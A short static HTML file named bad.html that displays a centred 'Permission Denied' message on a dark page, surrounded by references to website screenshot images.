
<file: bad.html>
<html>
<head>
<title> Permission Denied</title>
<link rel="shortcut icon" href="./img/icon.png">
</head>
<body style="background-color: #272b30;">
<center>
<div style="position:fixed; top: 50%; left: 50%; width:80%; height:20%; margin-top: -10%; margin-left: -40%;">
<h1 style="color:white; font-family:arial; font-size:200%; width:80%; height:20%">
You don't have permission to view this webpage.
</h1>
</div>
</center>
</body>
</html>
</file>




